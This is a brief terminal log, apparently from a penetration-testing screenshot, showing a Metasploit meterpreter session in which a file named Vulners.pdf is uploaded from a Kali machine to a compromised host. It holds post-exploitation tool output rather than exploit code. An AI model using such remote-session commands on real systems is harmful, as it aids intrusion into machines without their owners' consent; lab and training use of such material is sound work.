 meterpreter > upload Vulners.pdf
[*] uploading  : /home/kali/Vulners.pdf → Vulners.pdf
[*] Uploaded 341.22 KiB of 341.22 KiB (100.0%): /home/kali/Vulners.pdf → Vulners.pdf
[*] uploaded   : /home/kali/Vulners.pdf → Vulners.pdf
meterpreter >